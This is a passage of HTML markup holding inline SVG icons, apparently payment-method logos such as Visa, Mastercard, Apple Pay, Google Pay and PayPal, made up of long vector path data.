      <path fill="#fff" d="M1128.571 574.857h-78.857s8-21.143 37.714-102.286c-.571.571 8-21.143 12.571-34.857l6.857 31.429c17.714 87.429 21.714 105.714 21.714 105.714zm-825.142-37.143-33.143-168.571c-4.571-23.429-22.286-30.857-42.857-30.857H74.286l-1.143 7.429c105.143 26.857 191.429 84 230.286 192zm102.285-199.428-92.571 250.286-9.714-50.857c-20-53.143-68.571-102.286-123.429-124.571l77.143 291.429h100l149.143-366.286H405.715zm79.429 366.857H580l59.429-366.857h-94.857zM924 347.429C905.143 340 875.429 332 838.857 332c-93.714 0-159.429 49.714-160 121.143-.571 52.571 46.857 81.714 82.857 99.429 37.143 17.714 49.143 29.714 49.143 45.714 0 24.571-29.714 35.429-56.571 35.429-38.286 0-58.857-4.571-89.143-18.857l-12.571-6.286-13.143 82.286c22.286 10.286 62.857 19.429 105.714 19.429 99.429.571 164-49.143 165.143-125.143 0-41.714-25.714-73.143-80-99.429-33.143-16.571-53.143-28.571-53.143-45.714 0-15.429 17.143-31.429 54.286-31.429 30.857-.571 53.714 5.714 70.857 13.714l8.571 4.571zm242.857-9.143h-73.143c-22.857 0-40 6.857-49.714 30.857l-140.571 336h99.429c16-45.143 20-54.857 20-54.857h121.143s2.857 12.571 11.429 54.857h88zm149.714-182.857v731.429c0 40-33.143 73.143-73.143 73.143H73.142c-40 0-73.143-33.143-73.143-73.143V155.429c0-40 33.143-73.143 73.143-73.143h1170.286c40 0 73.143 33.143 73.143 73.143z"></path>
    </svg>
  </i>

  <i style="width: 52px">
    <svg viewbox="0 0 1680 1024">
      <path fill="#fff" d="M1104.559 252.52c-.444-8.284-.697-17.98-.697-27.736s.253-19.454.752-29.085l-.056 1.349h-.931c-4.046 11.734-20.595 46.895-27.918 64.212l-23.751 51.71h55.877zM555.253 759.058c-17.884 0-31.56 15.982-35.161 32.369h62.189c0-17.034-8.133-32.369-27.028-32.369zM1200.534 766.908c-27.028 0-35.161 23.427-35.161 44.912s8.092 44.953 35.161 44.953 35.161-23.468 35.161-44.953-8.133-44.912-35.161-44.912z"></path>
      <path fill="#fff" d="M0 0v1024h1680.164V0zm1155.581 156.141 21.283 235.567h-64.981l-1.74-35.08h-79.75l-16.185 35.161h-69.472l125.714-235.567zm27.352 306.617-3.237 77.848c-306.901-64.212-538.664 0-703.828 70.727v-7.688c150.881-73.114 383.251-176.25 707.065-140.887zM850.177 296.866l-12.138-8.092c-36.982-25.288-52.964-49.282-35.566-91.2 11.167-26.786 40.462-47.097 89.015-47.097 31.374.627 60.146 11.261 83.387 28.827l-.36-.261-34.959 41.028c-17.844-14.404-32.612-21.687-49.525-21.687-13.474 0-23.71 5.179-27.231 12.138-6.676 13.19 2.144 22.132 21.566 34.23l14.647 9.306c44.912 28.323 55.594 58.022 44.508 85.778-19.341 47.785-57.253 58.467-96.905 58.467-.565.006-1.233.01-1.902.01-35.008 0-67.661-10.086-95.21-27.512l.732.433 30.427-46.45c19.179 10.722 34.23 23.104 68.785 23.104 11.127 0 21.849-2.873 27.959-13.433 8.618-15.254-2.306-23.508-27.312-37.629zm-70.969-141.13-71.617 236.012h-63.848l71.617-236.012zM333.322 715.44h-96.703l-.647 43.294h96.217v44.953h-96.703l.324 43.334h95.57v46.854H177.626v-225.33h155.655zm39.329 178.436-.202-244.226h56.646l.202 244.226zm39.814-731.747 1.092-6.393h107.547l6.312 94.761c.283 14.566 3.196 40.462 2.225 61.299h.809c4.046-16.549 12.664-29.78 27.271-55.999l57.455-100.061h66.681L548.051 391.708h-66.155l-20.959-187.337c-4.532-28.404-20.878-42.242-48.513-42.242zm146.309 696.586c19.867 0 30.913-5.867 46.248-16.185l18.896 32.895c-19.219 16.185-48.554 24.277-74.571 24.277-59.6 0-86.628-42.323-86.628-84.322 0-49.484 37.103-91.524 88.247-91.524 62.513 0 82.056 44.305 82.056 100.628H519.447c0 12.745 8.133 34.23 39.329 34.23zm186.122 41.028c-52.074 0-89.541-29.942-89.541-83.998 0-55.351 37.144-91.848 93.061-91.848 19.543 0 42.97 6.191 55.675 14.364l-18.208 37.103c-7.812-3.742-16.934-6.1-26.562-6.509l-.143-.005c-28.323 0-47.219 16.913-47.219 43.941-.002.146-.003.319-.003.493 0 22.95 18.604 41.554 41.554 41.554.271 0 .542-.003.812-.008l-.04.001c10.722 0 21.485-4.896 30.589-9.468l20.231 37.467c-17.307 10.056-37.966 16.25-60.016 16.908l-.191.005zm150.881 0c-45.924 0-48.19-28.97-48.19-66.761 0-20.231 1.618-40.462 1.618-62.189h-24.277l1.295-41.028h25.612l-.202-55.675h54.704l-1.295 55.675h46.207l-.971 41.028h-46.531c0 22.82-1.659 46.895-1.659 60.895s3.601 21.161 16.185 21.161c7.809 0 14.323-4.046 20.838-7.809l12.381 38.438c-15.912 9.867-35.134 15.867-55.728 16.264l-.109.002zm194.742-116.57c-6.037-2.014-12.988-3.195-20.21-3.237h-.02c-18.855 0-33.543 15.942-33.543 19.219l-.971 94.72h-56.646l1.295-164.112h56.646v23.144h.647c8.497-14 19.543-27.676 41.716-27.676h.136c6.516 0 12.866.707 18.979 2.05l-.583-.107zm110.136 116.57c-60.692 0-91.848-38.398-91.848-87.923s31.277-87.923 91.848-87.923 91.848 38.438 91.848 87.923-31.398 87.923-91.969 87.923zm285.456-5.867h-56.646c.324-31.56.647-63.484.647-97.35 0-13.352-3.561-23.751-20.514-23.751-9.104 0-22.132 7.809-29.618 14.971l-.283 106.131h-57.82l1.295-164.112h56.646v17.924c13.029-12.705 32.895-23.791 53.086-23.791 34.837 0 53.733 19.219 53.733 64.172 0 33.543-.324 69.675-.647 105.807z"></path>
    </svg>
  </i>

  <i style="width: 49px">
    <svg viewbox="0 0 1617 1024">
      <path fill="#fff" d="M447.064 440.186c-31.557 0-55.428 10.115-55.428 10.115l-6.473 39.649s19.825-8.092 50.168-8.092c16.992 0 29.535 2.023 29.535 15.779 0 8.496-1.618 11.733-1.618 11.733s-13.351-1.214-19.825-1.214c-39.649 0-81.321 16.992-81.321 67.97 0 40.054 27.107 49.359 44.1 49.359 32.367 0 46.122-21.038 46.932-21.038l-1.618 17.397h40.458l18.206-126.23c0-53.81-46.932-55.428-63.115-55.428zm-22.656 146.46c-14.16 0-17.802-10.924-17.802-17.397 0-12.542 6.878-27.512 40.458-27.512 7.687 0 8.496.809 10.115 1.214.809 7.687-4.855 43.695-32.771 43.695zM593.119 482.263c6.473 0 31.153 2.023 31.153 2.023l5.664-40.458s-16.183-3.641-42.481-3.641c-33.985 0-68.375 13.351-68.375 59.878 0 52.596 57.451 47.336 57.451 69.184 0 14.565-16.183 15.779-28.321 15.779-21.443 0-40.863-7.282-40.863-6.878l-6.069 40.054c1.214.405 12.947 5.664 51.382 5.664 10.115 0 69.184 2.832 69.184-58.26 0-57.046-54.619-45.718-54.619-68.779.405-10.924 9.305-14.565 25.893-14.565zM689.41 487.523h24.275l5.664-43.29h-23.061l4.855-26.702h-45.718c-.809.809-27.107 150.91-27.107 169.116 0 27.107 15.374 39.245 36.412 38.84 16.588 0 29.939-4.855 34.39-6.069l5.664-38.84c-3.237 0-7.687 1.214-11.733 1.214-15.779 0-17.802-8.496-16.588-14.97l12.947-79.298zM881.587 237.086h-81.726c-10.924 14.97-21.443 30.748-30.748 46.122h146.055c-10.115-15.779-21.443-31.153-33.58-46.122zM1520.019 756.166c-.809-1.214-1.618-2.427-2.427-2.832-.405-.405-.809-.809-1.214-.809 1.214 0 2.427-.405 3.237-1.214s1.214-1.618 1.214-2.832c0-.809-.405-1.618-.809-2.023-.405-.809-1.214-1.214-2.023-1.618s-2.023-.405-3.641-.405h-5.26v14.97h2.427v-6.878h1.214c.809 0 1.618 0 2.023.405.809.405 1.618 1.618 2.427 3.641l1.214 2.427h2.832l-1.214-2.832zm-5.26-5.664h-2.832v-4.45h2.832c1.214 0 2.023 0 2.427.405.405 0 .809.405 1.214.809s.405.809.405 1.214-.405 1.214-.809 1.618c-.809.405-2.023.405-3.237.405zM939.847 328.522H743.624c-12.542 23.87-21.038 41.672-23.061 46.122h238.299c-5.664-15.779-12.137-31.153-19.015-46.122zM305.865 403.369l-45.313 134.322-2.427-134.322h-66.756l-36.817 218.475h44.504l27.916-164.665 4.046 164.665h31.557l59.069-164.665-26.298 164.665h46.932l36.008-218.475zM1190.688 440.186c-31.557 0-55.428 10.115-55.428 10.115l-6.878 39.649s19.825-8.092 50.168-8.092c16.992 0 29.535 2.023 29.535 15.779 0 8.496-1.618 11.733-1.618 11.733s-13.351-1.214-19.825-1.214c-39.649 0-81.321 16.992-81.321 67.97 0 40.054 27.512 49.359 44.1 49.359 32.367 0 46.122-21.038 46.932-21.038l-1.618 17.397h40.458l18.206-126.23c0-53.81-46.527-55.428-62.71-55.428zm-22.656 146.46c-14.16 0-17.802-10.924-17.802-17.397 0-12.542 6.878-27.512 40.458-27.512 7.687 0 8.496.809 10.115 1.214.405 7.687-5.26 43.695-32.771 43.695zM1521.637 601.615c-1.214-2.427-2.832-4.046-5.26-5.26-2.023-1.214-4.45-1.618-6.878-1.618s-4.45.809-6.878 1.618c-2.427 1.214-4.046 2.832-5.26 5.26s-2.023 4.45-2.023 6.878c0 2.427.809 4.855 2.023 6.878s2.832 4.046 5.26 5.26c2.427 1.214 4.45 2.023 6.878 2.023s4.855-.809 6.878-2.023c2.023-1.214 4.046-2.832 5.26-5.26 1.214-2.023 2.023-4.45 2.023-6.878-.405-2.427-.809-4.45-2.023-6.878zm-2.023 12.947c-.809 2.023-2.427 3.237-4.45 4.45-2.023.809-3.641 1.618-5.664 1.618s-4.046-.405-5.664-1.618c-2.023-1.214-3.237-2.427-4.45-4.45s-1.618-3.641-1.618-5.664.405-4.046 1.618-5.664c1.214-2.023 2.427-3.237 4.45-4.45s3.641-1.618 5.664-1.618 3.641.405 5.664 1.618c2.023 1.214 3.237 2.427 4.45 4.45s1.618 3.641 1.618 5.664c0 1.618-.809 3.641-1.618 5.664z"></path>
      <path fill="#fff" d="M1514.355 613.348c-.809-1.214-1.618-2.427-2.023-2.832s-.809-.405-1.214-.809c1.214 0 2.427-.405 3.237-1.214s1.214-1.618 1.214-2.832c0-.809-.405-1.618-.809-2.023-.405-.809-1.214-1.214-2.023-1.618s-2.023-.405-3.641-.405h-5.26v14.97h2.427v-6.473h1.214c.809 0 1.618 0 2.023.405.809.405 1.618 1.618 2.427 3.641l1.214 2.427h2.832l-1.618-3.237zm-5.664-5.259h-2.832v-4.45h2.832c1.214 0 2.023 0 2.427.405s.809.405.809.809.405.809.405 1.214-.405 1.214-.809 1.618c-.405 0-1.214.405-2.832.405zM1346.453 442.209c-20.634 0-35.603 27.916-35.603 27.916l4.046-25.893h-42.886l-28.725 177.612h46.932c13.351-76.062 15.779-137.558 47.741-126.23 5.664-29.535 10.924-40.863 16.992-53 0 .405-2.832-.405-8.496-.405zM1464.591 403.774l-9.71 61.497s-17.397-23.87-44.1-23.87c-42.077 0-76.871 50.573-76.871 108.833 0 37.626 18.611 74.443 56.642 74.443 27.512 0 42.886-19.015 42.886-19.015l-2.023 16.183h44.504l35.199-218.07h-46.527zm-58.26 175.994c-16.588 0-24.275-13.756-24.275-35.603 0-35.603 15.779-59.069 36.008-59.069 16.588 0 25.084 11.328 25.084 38.031 0 24.68-11.733 56.642-36.817 56.642z"></path>
      <path fill="#fff" d="M1634.921-31.557H43.291c-23.87 0-43.29 19.42-43.29 43.29v1000.939c0 23.87 19.42 43.29 43.29 43.29h1591.63c23.87 0 43.29-19.42 43.29-43.29V11.733c0-23.87-19.42-43.29-43.29-43.29zm-107.62 789.746c-1.214 2.427-2.832 4.046-5.26 5.26-2.023 1.214-4.45 2.023-6.878 2.023s-4.855-.809-6.878-2.023c-2.023-1.214-4.046-2.832-5.26-5.26-1.214-2.023-2.023-4.45-2.023-6.878s.809-4.855 2.023-6.878c1.214-2.427 2.832-4.046 5.26-5.26s4.45-1.618 6.878-1.618c2.427 0 4.45.809 6.878 1.618 2.427 1.214 4.046 2.832 5.26 5.26s2.023 4.45 2.023 6.878c0 2.427-.809 4.855-2.023 6.878zm31.153-245.987c0 237.895-192.582 430.881-430.476 430.881-111.26 0-212.811-42.077-289.277-111.26-76.466 69.184-177.612 111.26-288.872 111.26-237.895 0-430.476-192.986-430.476-430.476 0-236.681 191.368-429.263 428.049-430.881h2.832c111.26 0 212.406 42.077 288.872 111.26 76.466-69.184 177.612-111.26 288.872-111.26 237.895-.405 430.476 192.582 430.476 430.476z"></path>
      <path fill="#fff" d="M795.006 784.487c13.756 16.588 27.916 32.771 44.1 46.932.405-.405.809-.809 1.214-.809a392.714 392.714 0 0 0 43.695-46.122h-89.008zM853.67 548.21s6.069-29.535 6.069-41.672c0-30.344-14.97-67.161-65.542-67.161-46.122 0-80.107 49.764-80.107 106.001 0 64.733 42.886 80.107 79.298 80.107 33.58 0 48.55-7.687 48.55-7.687l8.092-44.1s-25.489 11.328-48.55 11.328c-49.359 0-40.458-36.817-40.458-36.817h92.65zm-59.473-67.97c25.893 0 21.038 29.13 21.038 31.557h-50.573c0-2.832 4.855-31.557 29.535-31.557zM1068.504 445.446c23.466 0 42.077 12.947 42.077 12.947l7.687-48.55s-27.916-11.328-51.787-11.328c-53 0-104.382 46.122-104.382 132.299 0 57.046 27.916 95.077 82.535 95.077 15.374 0 40.054-6.069 40.054-6.069l8.092-50.168s-22.657 11.328-38.031 11.328c-32.367 0-45.718-24.68-45.718-51.382.405-54.619 28.321-84.153 59.474-84.153zM737.555 693.86c7.282 16.183 16.183 31.153 25.489 46.122h152.932c9.305-14.97 17.802-30.344 25.084-46.122H737.555zM961.29 442.209c-20.634 0-35.603 27.916-35.603 27.916l4.046-25.893h-42.886l-28.725 177.612h46.932c13.351-76.062 15.779-137.558 47.741-126.23 5.664-29.535 10.924-40.863 16.992-53 .405 0-2.427-.405-8.496-.405z"></path>
    </svg>
  </i>

  <i style="width: 50px">
    <svg viewbox="0 0 1317 1024">
      <path fill="#fff" d="M1317 194.2c0-3.8-.1-7.6-.2-11.4-.2-8.3-.7-16.6-2.2-24.8-1.5-8.3-3.9-16-7.8-23.6-3.8-7.4-8.7-14.2-14.6-20.1s-12.6-10.8-20.1-14.6c-7.5-3.8-15.2-6.3-23.5-7.8-8.2-1.5-16.5-2-24.8-2.2-3.8-.1-7.6-.1-11.4-.2h-1108c-3.8 0-7.6.1-11.4.2-8.3.2-16.6.7-24.8 2.2-8.3 1.5-16 3.9-23.5 7.8-7.4 3.8-14.2 8.7-20.1 14.6S13.8 126.9 10 134.4c-3.8 7.5-6.3 15.2-7.8 23.6-1.5 8.2-2 16.5-2.2 24.8-.1 3.8-.1 7.6-.2 11.4v634.2c0 3.8.1 7.6.2 11.4.2 8.3.7 16.6 2.2 24.8 1.5 8.3 3.9 16 7.8 23.6 3.8 7.4 8.7 14.2 14.6 20.1s12.6 10.8 20.1 14.6c7.5 3.8 15.2 6.3 23.5 7.8 8.2 1.5 16.5 2 24.8 2.2 3.8.1 7.6.1 11.4.2h1108.1c3.8 0 7.6-.1 11.4-.2 8.2-.2 16.6-.7 24.8-2.2 8.3-1.5 16-3.9 23.5-7.8 7.4-3.8 14.2-8.7 20.1-14.6s10.8-12.6 14.6-20.1c3.8-7.5 6.3-15.2 7.8-23.6 1.5-8.2 2-16.5 2.2-24.8.1-3.8.2-7.6.2-11.4V207.7c-.1-4.5-.1-9-.1-13.5zm-28.1 620.7v13.4c0 3.6-.1 7.2-.2 10.7-.2 6.3-.5 13.7-1.8 20.6-1.1 5.9-2.7 10.9-5.1 15.7s-5.6 9.1-9.4 12.9c-3.8 3.8-8.2 7-13 9.4s-9.8 4.1-15.7 5.1c-7 1.2-14.7 1.6-20.5 1.7-3.6.1-7.3.1-11 .1H104.5c-3.6 0-7.3-.1-10.8-.1-5.9-.2-13.6-.5-20.6-1.7-6-1.1-11-2.7-15.8-5.2-4.8-2.4-9.1-5.6-12.9-9.4s-6.9-8.1-9.4-12.9c-2.4-4.8-4.1-9.8-5.1-15.8-1.2-6.9-1.6-14.2-1.8-20.5-.1-3.6-.1-7.2-.2-10.8V194.4c0-3.6.1-7.2.2-10.8.2-6.3.5-13.7 1.8-20.6 1.1-6 2.7-11 5.1-15.8s5.6-9.1 9.4-12.9c3.8-3.8 8.1-7 12.9-9.4s9.8-4.1 15.8-5.1c6.9-1.2 14.2-1.6 20.6-1.7 3.6-.1 7.2-.1 10.8-.2h1107.7c3.6 0 7.2.1 10.8.2 6.3.2 13.7.5 20.5 1.7 6 1.1 11 2.7 15.8 5.2 4.7 2.4 9.1 5.6 12.9 9.4s7 8.2 9.4 13c2.4 4.8 4.1 9.8 5.1 15.8 1.2 6.8 1.6 14.2 1.7 20.5.1 3.6.1 7.2.2 10.8v620.4z"></path>
      <path fill="#fff" d="M359.5 373.3c11.3-14.1 18.9-33 16.9-52.4-16.5.8-36.7 10.9-48.3 25-10.5 12.1-19.7 31.8-17.3 50.4 18.5 1.6 37-9.3 48.7-23zM400.7 494.7c-.4-41.4 33.7-61.1 35.3-62.3-19.3-28.5-49.4-31.7-59.8-32.5-26.9-1.6-49.8 15.3-62.6 15.3-12.9 0-32.5-14.5-53.8-14.1-27.7.4-53.4 16.1-67.5 41-28.9 49.8-7.6 123.8 20.5 164.4 13.7 20.1 30.1 42.2 51.8 41.4 20.5-.8 28.5-13.3 53.4-13.3s32.1 13.3 53.8 12.9c22.5-.4 36.6-20.1 50.2-40.2 15.7-22.9 22.1-45 22.5-46.2-.4-.4-43.4-16.9-43.8-66.4zM610.5 343.9h-113v301.4h46.8v-103h64.8c59.1 0 100.7-40.5 100.7-99.4 0-58.7-40.8-99-99.3-99zM598 503.1h-53.7V383.4h53.9c40.5 0 63.7 21.7 63.7 59.7 0 38.1-23.2 60-63.9 60zM821.4 421.6c-54.3 0-88.2 29.2-90.7 68.9h42.6c4-19.6 20.3-32.2 46.4-32.2 27.6 0 44.1 14.6 44.1 39.1v16.9l-60.2 3.5c-52.2 2.9-81.7 26.5-81.7 65 0 39.5 30.1 66.2 73.1 66.2 28.8 0 56.6-15.5 69.4-39.9h1v36.1h43.2V493.9c.1-44.1-33.9-72.3-87.2-72.3zm42.4 141.5c0 28.6-24.7 50.3-56.2 50.3-24.2 0-40.1-12.5-40.1-31.8 0-18.8 15.2-30.7 42.2-32.6l54.1-3.3v17.4zM1033.1 604.4h-.8l-55.6-178.8h-48.9l79.4 220c0 .2-4 13.2-4 13.6-6.9 22.6-18.2 31.3-39.1 31.3-3.8 0-11.3 0-14.6-.8v36.6c3.3.6 14.6 1 18.4 1 45.5 0 67.3-17.1 86.1-70.4l82.3-231.2h-47.6l-55.6 178.7z"></path>
    </svg>
  </i>

  <i style="width: 51px">
    <svg viewbox="0 0 1317 1024">
      <path fill="#fff" d="M831.1 564.7c-9.7 7.1-14.5 15.7-14.5 25.8 0 9.2 3.8 16.8 11.7 22.9 7.7 6 16.8 9.2 27.3 9.2 14.8 0 28-5.5 39.5-16.5s17.4-23.8 17.4-38.6c-11-8.6-26.2-13-45.8-13-14.2-.1-26.1 3.4-35.6 10.2zM685.4 408.4h-58.7v95.2h58.7c13.9 0 25.6-4.8 34.8-14.1 9.3-9.3 14.1-20.7 14.1-33.5 0-12.6-4.8-23.8-14.1-33.1-9.2-9.7-20.7-14.5-34.8-14.5z"></path>
      <path fill="#fff" d="M1290.5 380.8c-17-40.1-41.4-76.1-72.3-107.1-31.1-30.9-67-55.3-107.1-72.3-41.4-17.6-85.3-26.5-130.5-26.5H336.4c-45.2 0-89.1 9-130.5 26.5-40.1 17-76.1 41.4-107.1 72.3-30.9 31.1-55.3 67-72.3 107.1C9 422.1 0 466 0 511.3c0 45.2 9 89.1 26.5 130.5 17 40.1 41.4 76.1 72.3 107.1 31.1 30.9 67 55.3 107.1 72.3 41.4 17.6 85.3 26.5 130.5 26.5h644.2c45.2 0 89.1-9 130.5-26.5 40.1-17 76.1-41.4 107.1-72.3 30.9-31.1 55.3-67 72.3-107.1 17.6-41.4 26.5-85.3 26.5-130.5 0-45.3-9-89.2-26.5-130.5zm-850 249.4c-25.9 24-61.5 37.9-103.8 37.9-61.3 0-114.3-35.1-140.1-86.3-10.7-21.2-16.7-45.1-16.7-70.4s6-49.2 16.7-70.4c25.8-51.2 78.9-86.3 140.1-86.3 42.3 0 77.7 15.5 104.9 40.8l-44.7 44.7c-16.3-15.6-37-23.5-60.2-23.5-40.9 0-75.6 27.6-88 64.7-3.2 9.5-4.9 19.6-4.9 30s1.7 20.5 4.9 30c12.4 37.2 47.1 64.7 88 64.7 21.2 0 39.3-5.5 53.3-15 17-11.4 28-28.6 31.5-48.6h-84.8V482H484c1.9 10.5 2.9 21.5 2.9 33 0 47.6-16.9 87.9-46.4 115.2zm304.4-116.4c-16.3 15.6-36.4 23.2-60.2 23.2h-58v111h-35.1V374.5h93.2c23.6 0 43.7 7.9 60.2 23.6 16.8 15.7 25.3 35 25.3 57.7-.2 23.2-8.6 42.5-25.4 58zM946 648h-33.5v-26H911c-14.5 21.4-33.9 32-58 32-20.7 0-37.9-6-51.8-18.3s-20.9-27.5-20.9-45.8c0-19.4 7.3-34.8 22-46.1 14.6-11.5 34.2-17.2 58.6-17.2 20.9 0 38.1 3.8 51.4 11.5V530c0-12.3-4.8-22.5-14.5-31.1s-21-12.8-34-12.8c-19.6 0-35.1 8.2-46.5 24.9l-30.9-19.4c17-24.7 42.3-37 75.6-37 26 0 46.5 7 61.5 20.9s22.5 32.9 22.5 57.1V648zm74 82.1h-36.2l43.6-94.3L950 460.7h38.3l55.6 134.3h.7l54.2-134.3h38.3L1020 730.1z"></path>
    </svg>
  </i>

  <i style="width:73px">
    <svg viewbox="0 0 2926 1024">
      <path fill="#fff" d="M457.699 659.456c-5.296-.205-9.743-1.785-13.371-5.237-1.346-1.287-2.575-2.692-3.803-4.125-49.181-56.232-98.363-112.464-147.515-168.726-1.229-1.404-2.516-2.779-3.599-4.272-5.237-6.817-5.091-16.355.351-22.996a63.09 63.09 0 0 1 3.774-4.125l65.741-67.847c1.317-1.346 2.575-2.721 3.979-3.95 7.051-6.349 17.788-6.349 24.839.059 1.814 1.58 3.423 3.365 5.061 5.061l46.256 47.689c1.668 1.726 3.335 3.452 5.061 5.061a18.746 18.746 0 0 0 24.839.673 59.792 59.792 0 0 0 5.12-5.061c15.038-15.536 30.106-31.042 45.144-46.577 1.668-1.726 3.306-3.511 5.061-5.061 7.139-6.729 18.286-6.758 25.454-.059 1.375 1.229 2.662 2.604 3.95 3.95a71314.893 71314.893 0 0 1 65.185 67.262c.936.965 1.872 1.902 2.75 2.896 6.583 6.846 6.992 17.525.965 24.869-1.024 1.258-2.019 2.458-3.131 3.657a714792.666 714792.666 0 0 1-144.794 165.8c-1.58 1.814-3.131 3.657-4.827 5.354a19.72 19.72 0 0 1-12.551 5.676zM1859.847 566.096V406.762c0-2.662.117-5.325.205-7.987a2.857 2.857 0 0 1 2.136-2.077c1.317-.117 2.662-.263 3.979-.263h44.032c.819 0 1.609 0 2.399.059 2.487.117 3.511 1.024 3.599 3.277.088 2.282.059 4.798.146 7.197.059 1.609.234 3.189.351 4.769 0 .556 1.463 1.112 1.96.79 2.019-1.346 3.95-2.75 5.939-4.037 14.453-9.801 31.276-15.477 48.713-16.384 38.268-2.019 68.432 13.166 91.312 43.359 10.62 14.043 17.203 29.989 20.802 47.221a131.043 131.043 0 0 1 2.896 30.223c-.614 21.416-5.5 41.779-16.208 60.475-16.472 28.818-41.311 46.109-73.64 52.955a105.217 105.217 0 0 1-35.05 1.17c-12.756-1.638-24.986-6.115-35.752-13.166-2.253-1.434-4.447-2.926-6.7-4.359a1.498 1.498 0 0 0-2.048.585c-.117.234-.205.468-.205.731-.059 2.662-.117 5.325-.117 7.987V731.4c-.088 4.476-.585 5.061-5.061 5.061h-49.649c-3.043-.117-3.95-.907-4.037-3.686-.059-1.609-.059-3.189-.059-4.798V566.156zm58.866-55.793v30.369c-.029 2.399.79 4.74 2.311 6.612a63.976 63.976 0 0 0 20.626 17.408c14.833 7.724 30.457 9.713 46.49 5.061 17.496-5.061 29.374-16.677 36.454-33.412a67.051 67.051 0 0 0 4.886-29.725 66.486 66.486 0 0 0-11.235-34.523c-8.104-11.966-19.134-19.836-33.412-22.996a59.37 59.37 0 0 0-23.055-.322c-16.384 2.896-29.813 11.03-40.492 23.786a10.587 10.587 0 0 0-2.604 7.285c.088 10.152 0 20.304 0 30.427zM1792.088 510.391v104.068c0 9.596.965 9.304-8.923 9.304h-41.633c-5.471 0-5.881-.527-6.027-5.91a261.608 261.608 0 0 0-.439-9.567c0-.293-.761-.702-1.2-.731a2.4 2.4 0 0 0-1.434.585c-1.112.761-2.165 1.58-3.218 2.37-16.647 12.434-35.43 17.993-56.144 17.818-34.143-.293-70.217-17.701-90.756-51.346a126.047 126.047 0 0 1-17.847-52.575c-2.458-21.299.439-42.862 8.397-62.786a112.666 112.666 0 0 1 35.811-48.304c14.16-11.088 30.193-18.227 47.982-20.568 26.068-3.394 50.469 1.463 72.294 16.794a60.494 60.494 0 0 0 4.71 2.955c.263.146 1.024-.205 1.258-.527.322-.41.497-.936.527-1.434.088-2.136.117-4.272.117-6.407 0-7.548-.088-7.724 7.373-7.724h41.633c1.843 0 3.716.146 5.53.468.731.263 1.346.79 1.668 1.492.263.761.38 1.551.293 2.341 0 2.926.059 5.881.059 8.806l-.059 100.849zm-58.895-.088v-30.369a10.678 10.678 0 0 0-2.575-7.314c-8.485-10.386-19.866-18.052-32.709-21.943a61.421 61.421 0 0 0-30.018-1.668c-14.57 2.896-25.863 10.913-34.172 23.142a64.793 64.793 0 0 0-10.357 26.595c-2.311 14.336-.702 28.204 5.676 41.311a55.491 55.491 0 0 0 32.475 29.082 56.42 56.42 0 0 0 21.27 2.896c19.866-.761 35.781-9.333 48.187-24.693 1.551-1.843 2.341-4.213 2.282-6.612v-30.398zM2352.889 509.952V613.23c0 2.399 0 4.798-.059 7.197s-1.024 3.189-3.54 3.335c-.79 0-1.609.059-2.399.059h-44.793c-.79 0-1.609 0-2.399-.088-1.931-.117-3.043-1.083-3.043-2.926-.088-3.452-.088-6.934-.176-10.386 0-.79-.146-1.58-.439-2.311a1.448 1.448 0 0 0-1.346-.468 35.742 35.742 0 0 0-4.008 2.545 92.676 92.676 0 0 1-18.578 10.913 87.547 87.547 0 0 1-32.592 7.197c-32.388.848-60.094-10.24-82.681-33.499-12.668-13.049-21.153-28.701-26.507-46.021-5.149-16.618-6.875-34.085-5.149-51.376a124.795 124.795 0 0 1 18.227-54.886 107.915 107.915 0 0 1 36.601-36.25c14.658-8.894 31.393-13.809 48.538-14.307 16.823-.497 32.885 2.458 48.069 9.918a92.81 92.81 0 0 1 13.049 7.724c1.521 1.024 3.101 2.019 4.652 3.043.527.322 1.872-.263 1.902-.848.088-1.024.234-2.107.263-3.189 0-2.926 0-5.851.088-8.806 0-1.931 1.053-3.043 2.809-3.16 1.053-.059 2.136-.117 3.189-.117h44.003c1.58.029 3.16.234 4.74.556.497.176.878.556 1.053 1.053.263.731.41 1.521.439 2.311.059 2.399.059 4.798.059 7.197v102.371zm-58.866 0v-30.369c0-2.662-.965-5.266-2.779-7.227-10.533-12.493-23.728-20.539-39.819-23.406-9.801-1.755-19.632-1.521-29.199 1.785-14.043 4.857-24.313 14.16-31.071 27.238-9.538 18.52-10.708 37.771-3.335 57.256 6.32 16.618 17.935 28.087 34.845 33.997a55.926 55.926 0 0 0 20.48 2.809c19.836-.702 35.84-9.011 48.333-24.313a11.119 11.119 0 0 0 2.545-7.344c-.029-10.181 0-20.334 0-30.457zM1386.613 622.621a6.403 6.403 0 0 1-1.521.819c-1.053.205-2.107.293-3.189.322h-46.46c-1.053 0-2.107-.205-3.131-.497a1.95 1.95 0 0 1-1.024-1.024 6.903 6.903 0 0 1-.468-2.311c-.059-3.452-.059-6.934-.146-10.416 0-.761-.088-1.785-1.083-1.843-.761 0-1.492.234-2.136.614a32.478 32.478 0 0 0-2.575 1.902c-16.852 12.668-35.84 18.403-56.847 18.169-37.069-.468-71.3-19.953-90.668-51.551a124.127 124.127 0 0 1-18.022-55.823c-1.697-19.749 1.083-39.643 8.192-58.163 6.817-18.081 18.081-34.143 32.797-46.665 14.804-12.581 31.803-20.714 50.995-23.289 26.068-3.54 50.469 1.258 72.411 16.472a60.307 60.307 0 0 0 5.413 3.277c.234.146 1.229-.38 1.258-.644.205-2.662.351-5.325.351-7.987 0-7.578-.117-7.548 7.461-7.578h41.633c1.346 0 2.662 0 4.037.117 2.253.146 3.131 1.141 3.218 3.657V614.78c-.059 2.575.234 5.266-.556 7.782zm-58.339-112.786c0-9.596-.176-19.251.088-28.789.117-3.745-1.287-7.373-3.95-10.035-14.248-15.711-31.803-23.698-53.16-22.967a51.272 51.272 0 0 0-32.124 12.551 57.373 57.373 0 0 0-15.565 21.036c-7.227 16.56-8.251 33.558-2.545 50.673 5.91 17.671 17.496 30.193 35.255 36.63a55.87 55.87 0 0 0 21.27 3.043c19.251-.702 34.875-8.572 47.28-23.172a13.481 13.481 0 0 0 3.511-9.421c-.205-9.86-.088-19.749-.088-29.579zM2456.166 396.844c1.521 3.131 2.809 5.764 4.037 8.397 18.637 39.585 37.303 79.141 55.94 118.725 1.112 2.37 1.785 5.061 3.891 6.875 1.697-.761 2.019-2.341 2.692-3.745a4793.977 4793.977 0 0 0 11.147-25.688l42.043-96.9c1.024-2.428 2.224-4.827 3.452-7.402 1.551-.322 3.131-.527 4.71-.673 4.535-.088 9.099 0 13.605 0h36.045c1.843.059 3.686.234 5.53.497.497 0 .878.439.878.936 0 .088 0 .176-.059.263a34.888 34.888 0 0 1-1.434 4.506c-6.144 13.897-12.288 27.824-18.491 41.691-42.043 94.588-84.114 189.177-126.157 